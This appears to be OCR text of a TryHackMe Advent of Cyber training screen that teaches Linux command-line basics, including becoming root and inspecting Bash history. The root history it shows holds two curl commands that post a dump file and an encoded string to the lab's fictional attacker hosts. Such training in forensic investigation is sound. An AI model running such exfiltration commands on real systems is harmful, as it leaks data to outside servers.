 TryHackMe | Linux CLI - Shells Be
TryHackMe | Cyber Security Training
tryhackme.com/room/linuxcli-aoc2025-o1fpqkvxti
14
2
Room completed ( 100% )
Active machines information
IP Address: 10.49.138.131
You can verify your current user by running whoami .
Switching to the Root User
mcskidy@tbfc-web01:~$ sudo su
root@tbfc-web01:/home/mcskidy$ whoami
root
Bash History
Did you know that every command you run is saved in a hidden history file, also called Bash history?
It is located at every user's home directory: /home/mcskidy/.bash_history for McSkidy, and
/root/.bash_history for root, and you can check it with a convenient history command, or just
read the files directly with cat . Let's check if Sir Carrotbane with his bad bunnies left their traces in
history!
Familiarize yourself with Bash history by running the history command.
Note that your commands are also saved to a file ( cat .bash_history ).
Accessing Bash History
root@tbfc-web01:/home/mcskidy$ cd /root
root@tbfc-web01:~$ cat .bash_history
curl --data "@/tmp/dump.txt" http://files.hopsec.thm/upload
curl --data "%qur\(tq_` :D AH?65P" http://red.hopsec.thm/report
..]
Applications Places System
Te
File Edit View Search Terminal Help
mcskidy@tbfc-web01:~$
AoC 2025 Linux CLI - Final VM
50min 39s